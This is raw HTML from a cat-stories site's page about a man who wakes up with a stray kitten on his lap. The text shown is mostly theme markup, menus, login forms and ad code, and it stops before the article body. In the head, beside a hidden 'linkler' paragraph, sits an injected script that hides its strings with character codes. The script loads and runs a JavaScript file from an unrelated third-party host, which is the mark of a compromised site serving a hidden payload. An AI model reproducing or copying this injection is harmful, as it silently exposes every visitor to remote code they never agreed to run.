  <meta property="og:image:secure_url" content="https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg"/>
  <meta property="article:published_time" content="2020-10-14T03:52:48+00:00"/>
  <meta property="article:modified_time" content="2020-10-14T03:52:48+00:00" />
  <meta property="og:updated_time" content="2020-10-14T03:52:48+00:00" />
  <meta property="article:section" content="Stories"/>
  <meta property="article:section" content="Videos"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap"/>
  <meta itemprop="headline" content="Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap"/>
  <meta itemprop="description" content="Ali Safa was relaxing in his garden one day and took a literal cat nap because when he woke up a stray cat was sleeping on him!

Ali decided that this was a picture purrfect moment and decided to take some selfies. When the kitty finally woke, she let her new friend know that she was ready for som"/>
  <meta itemprop="image" content="https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg"/>
  <meta itemprop="datePublished" content="2020-10-14"/>
  <meta itemprop="dateModified" content="2020-10-14T03:52:48+00:00" />
  <meta itemprop="author" content="Sarah"/>
  <!--<meta itemprop="publisher" content="Catlov"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap"/>
  <meta name="twitter:url" content="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/"/>
  <meta name="twitter:description" content="Ali Safa was relaxing in his garden one day and took a literal cat nap because when he woke up a stray cat was sleeping on him!

Ali decided that this was a picture purrfect moment and decided to take some selfies. When the kitty finally woke, she let her new friend know that she was ready for som"/>
  <meta name="twitter:image" content="https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-25387 single-format-standard man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap global-block-template-1 td-animals tdb_template_18033 wpb-js-composer js-comp-ver-6.0.5 vc_responsive aa-prefix-catlo- tdb-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-17897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17897"><a href="https://catlov.com/"><i class="td-icons-home td-icons-animals"></i>Home</a></li>
<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li id="menu-item-17961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17961"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li id="menu-item-17960" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17960"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li id="menu-item-17959" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17959"><a href="https://catlov.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://catlov.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-20714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-20714"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li id="menu-item-20715" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-20715"><a href="https://catlov.com/category/videos/">Videos</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20716"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li id="menu-item-20717" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-20717"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li id="menu-item-20718" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20718"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li id="menu-item-20719" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20719"><a href="https://catlov.com/category/gifs/">Gifs</a></li>
<li id="menu-item-20720" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20720"><a href="https://catlov.com/category/featured/">Featured</a></li>
<li id="menu-item-22703" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22703"><a href="https://catlov.com/?page_id=22690">Weekly Featured Submit</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://catlov.com/">
                <img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
                <span class="td-visual-hidden">Catlov</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69762ff1f34ff_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_69762ff1f34ff_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69762ff1f34ff_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://catlov.com/">
			<img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://catlov.com/">
			<img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17897"><a href="https://catlov.com/"><i class="td-icons-home td-icons-animals"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17963"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17962"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17961"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17960"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17959"><a href="https://catlov.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://catlov.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="25387" data-autoload-type="same_cat_prev" data-autoload-count="20" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-18033"
                    class="post-18033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/"                     data-post-edit-url=""                     data-post-title="Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap"                >
                    <div id="td_uid_1_69762ff2054c9" class="tdc-zone"><div class="tdc_zone td_uid_2_69762ff2054d1_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_2_69762ff2054d1_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_69762ff2055fe" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_3_69762ff205601_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_69762ff205601_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_3_69762ff205601_rand{
margin-top:20px !important;
margin-bottom:36px !important;
}

.td_uid_3_69762ff205601_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_3_69762ff205601_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column td_uid_4_69762ff205765_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_4_69762ff205765_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs td_uid_5_69762ff2058f8_rand td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="td_uid_5_69762ff2058f8" >
<style>

/* inline tdc_css att */

.td_uid_5_69762ff2058f8_rand{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.td_uid_5_69762ff2058f8_rand .tdb-bread-sep {
                    font-size: 10px;
                }
                
                .td_uid_5_69762ff2058f8_rand .tdb-bread-sep {
                    margin: 0 5px;
                }
                 
				.td-theme-wrap .td_uid_5_69762ff2058f8_rand {
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://catlov.com/">Home</a></span> <i class="td-icon-romb-line tdb-bread-sep"></i> <span><a title="View all posts in Stories" class="tdb-entry-crumb" href="https://catlov.com/category/stories/">Stories</a></span> <i class="td-icon-romb-line tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Man Falls Asleep Outside And Wakes Up With a Stray Kitten on...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://catlov.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://catlov.com/category/stories/",
                                "name": "Stories"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Man Falls Asleep Outside And Wakes Up With a Stray Kitten on..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image td_uid_6_69762ff205d4e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69762ff205d4e" >
<style>

/* inline tdc_css att */

.td_uid_6_69762ff205d4e_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_69762ff205d4e_rand{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_69762ff205d4e_rand .tdb-featured-image-bg {
                        background: url('https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg');
                        background-size: cover;
                        background-repeat: no-repeat;
                    }
                    
                    .td_uid_6_69762ff205d4e_rand .tdb-featured-image-bg {
					    background-position: center 50%;
                    }
                    
                    
                    .td_uid_6_69762ff205d4e_rand .tdb-featured-image-bg {
                        padding-bottom: 450px;
                    }
                    
                    
                    .td_uid_6_69762ff205d4e_rand .tdb-featured-image-bg {
                        background-attachment: scroll;
                    }
                    
                    .td_uid_6_69762ff205d4e_rand:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background: -webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background: linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));
                    }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_6_69762ff205d4e_rand .tdb-featured-image-bg {
                        padding-bottom: 500px;
                    }
}

/* phone */
@media (max-width: 767px){
.td_uid_6_69762ff205d4e_rand .tdb-featured-image-bg {
                        background: url('https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB-696x362.jpg');
                        background-size: cover;
                        background-repeat: no-repeat;
                    }
                    
                    .td_uid_6_69762ff205d4e_rand .tdb-featured-image-bg {
                        padding-bottom: 300px;
                    }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner td_uid_7_69762ff206079_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_7_69762ff206079_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
                
                .td_uid_7_69762ff206079_rand {
                    top: auto;
                    bottom: 0;
                }
/* inline tdc_css att */

.td_uid_7_69762ff206079_rand{
padding-right:30px !important;
padding-bottom:25px !important;
padding-left:30px !important;
}

.td_uid_7_69762ff206079_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69762ff206079_rand{
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column_inner td_uid_8_69762ff206173_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_8_69762ff206173_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories td_uid_9_69762ff20629d_rand td-pb-border-top td_block_template_1 "   data-td-block-uid="td_uid_9_69762ff20629d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69762ff20629d_rand{
margin-bottom:5px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_9_69762ff20629d_rand .tdb-entry-category {
					padding: 4px 8px;
				}
                
				.td_uid_9_69762ff20629d_rand .tdb-cat-bg {
					border-width: 1px;
				}
				
				.td_uid_9_69762ff20629d_rand .tdb-cat-sep {
					font-size: 14px;
				}
                
				.td_uid_9_69762ff20629d_rand .tdb-cat-text {
					margin-right: 10px;
				}
				
				.td-theme-wrap .td_uid_9_69762ff20629d_rand {
					text-align: left;
				}
				
				.td_uid_9_69762ff20629d_rand .tdb-entry-category {
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://catlov.com/category/stories/" ><span class="tdb-cat-bg"></span>Stories</a><a class="tdb-entry-category" href="https://catlov.com/category/videos/" ><span class="tdb-cat-bg"></span>Videos</a></div></div><div class="td_block_wrap tdb_title td_uid_10_69762ff20673d_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69762ff20673d" >
<style>

/* inline tdc_css att */

.td_uid_10_69762ff20673d_rand{
margin-bottom:0px !important;
padding-right:250px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_69762ff20673d_rand{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_10_69762ff20673d_rand{
padding-right:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_10_69762ff20673d_rand{
padding-right:100px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_10_69762ff20673d_rand .tdb-title-text {
					color: #ffffff;
				}
				
				.td_uid_10_69762ff20673d_rand .tdb-title-text  {
					padding: 0px;
				}
				
				.td_uid_10_69762ff20673d_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_10_69762ff20673d_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_10_69762ff20673d_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_10_69762ff20673d_rand {
					text-align: left;
				}
				.td_uid_10_69762ff20673d_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_10_69762ff20673d_rand .tdb-title-text {
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_69762ff20673d_rand .tdb-title-text {
					font-family:Montserrat !important;font-size:48px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_10_69762ff20673d_rand .tdb-title-text {
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_10_69762ff20673d_rand .tdb-title-text {
					font-family:Montserrat !important;font-size:18px !important;line-height:1.6 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="td_uid_6_69762ff206bc6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_11_69762ff206bca_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_11_69762ff206bca_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_12_69762ff206cf5_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_12_69762ff206cf5_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author td_uid_13_69762ff206e28_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_13_69762ff206e28" >
<style>

/* inline tdc_css att */

.td_uid_13_69762ff206e28_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_13_69762ff206e28_rand {
                    display: inline-block;
                }
                
                
                .td_uid_13_69762ff206e28_rand .avatar {
                    width: 40px;
                    height: 40px;
                }
                
                .td_uid_13_69762ff206e28_rand .avatar {
                    margin-right: 6px;
                }
                
                .td_uid_13_69762ff206e28_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_13_69762ff206e28_rand .tdb-author-name {
					color: #000;
				}
                
				.td_uid_13_69762ff206e28_rand .tdb-author-by {
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
				
				.td_uid_13_69762ff206e28_rand .tdb-author-name {
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
